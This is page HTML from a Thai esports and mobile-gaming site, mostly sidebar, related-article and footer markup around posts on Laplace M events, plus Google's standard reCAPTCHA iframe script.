				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/Yae.Sakura.Houkai.Gakuen.full_.2327932.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3">รีวิว Honkai Impact 3</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title has-block-head-4"><h4>Trick</h4></div>			<div class="textwidget"><p><a href="/tag/world-of-dragon-nest/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/01/nest.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/laplace-m/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/laplaceM.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/sdorica/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_01.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/HeroesOftheStorm/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_02.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/IdentityV/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_03.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/SpiritWish/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/spiritwish.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/onmyoji-arena/"><img loading="lazy" class="alignnone wp-image-3518 size-full" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/onmyoji_rena.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/King'sRaid/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_06.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/ROV/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_07.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/RagnarokM/"><img loading="lazy" class="alignnone wp-image-2613 size-full" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_08-2.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/EpicSeven/"><img loading="lazy" class="alignnone wp-image-2614" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_09-2.png" alt="" width="500" height="94" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
			<div class="container full-width related-posts-full-width">
			<div class="tie-row">
				<div class="tie-col-md-12">
			

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-comeback-event/" title="รายละเอียดกิจกรรมเรียกรวมสาวก" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/04/e0d45d6249d34b4a31341deef9af1d33.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-comeback-event/" title="รายละเอียดกิจกรรมเรียกรวมสาวก">รายละเอียดกิจกรรมเรียกรวมสาวก</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 24, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-sleepless-party-event/" title="อัพเดตกิจกรรมงานปาร์ตี้ใน Laplace M พร้อมชุดนอนและหมีขาวสุดน่ารัก" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/04/78249cdbfbe1dc0a37dbdced5e6f6559.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-sleepless-party-event/" title="อัพเดตกิจกรรมงานปาร์ตี้ใน Laplace M พร้อมชุดนอนและหมีขาวสุดน่ารัก">อัพเดตกิจกรรมงานปาร์ตี้ใน Laplace M พร้อมชุดนอนและหมีขาวสุดน่ารัก</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>April 24, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-new-job-yuwei/" title="Laplace M : ข้อมูลสกิล และจุดเด่นจุดด้อย ของอาชีพใหม่ &#8220;Yuwei&#8221;" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/5a2b69dd6acee5ba2450e518fb076f44.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-new-job-yuwei/" title="Laplace M : ข้อมูลสกิล และจุดเด่นจุดด้อย ของอาชีพใหม่ &#8220;Yuwei&#8221;">Laplace M : ข้อมูลสกิล และจุดเด่นจุดด้อย ของอาชีพใหม่ &#8220;Yuwei&#8221;</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 25, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/laplace-m-costume-girl/" title="Laplace M : คลังชุดแฟชั่นตัวละครหญิง" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/37087b8ff93a16d77759c69cb0ac5941.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/laplace-m-costume-girl/" title="Laplace M : คลังชุดแฟชั่นตัวละครหญิง">Laplace M : คลังชุดแฟชั่นตัวละครหญิง</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>March 18, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

						</div><!-- .tie-col-md-12 -->
		</div><!-- .tie-row -->
	</div><!-- .container -->
	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2023, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-gamepad"></span> <a href="https://www.thailandesportclub.com/" target="_blank">Thailand ESport Club</a> <a href="/contact">:: ติดต่อเรา</a>&nbsp;&nbsp;Partner : <a href="https://www.whatphone.net" title="มือถือ สมาร์ทโฟน โทรศัพท์มือถือ รีวิวมือถือ บทความมือถือ Gadget Games App">whatphone.net</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/obt-laplace-m/" rel="external" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M&#038;url=https://www.thailandesportclub.com/obt-laplace-m/" rel="external" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="whatsapp://send?text=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M - https://www.thailandesportclub.com/obt-laplace-m/" rel="external" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="tg://msg?text=%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B9%80%E0%B8%99%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%84%E0%B8%9B%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%81%E0%B8%B1%E0%B8%9A+OBT+%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%81%E0%B8%A1+Laplace+M - https://www.thailandesportclub.com/obt-laplace-m/" rel="external" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.thailandesportclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://www.thailandesportclub.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title has-block-head-4">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://www.thailandesportclub.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://www.thailandesportclub.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thailandesportclub.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/obt-laplace-m/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type='text/javascript' src='https://www.thailandesportclub.com/wp-content/themes/jannah/assets/js/scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.thailandesportclub.com/wp-includes/js/imagesloaded.min.js' id='imagesloaded-js'></script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html><!-- WP Fastest Cache file was created in 0.25005698204041 seconds, on 24-02-23 10:02:03 --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="tPv1zb5KvLby7MEvKgedkg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768701001813');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>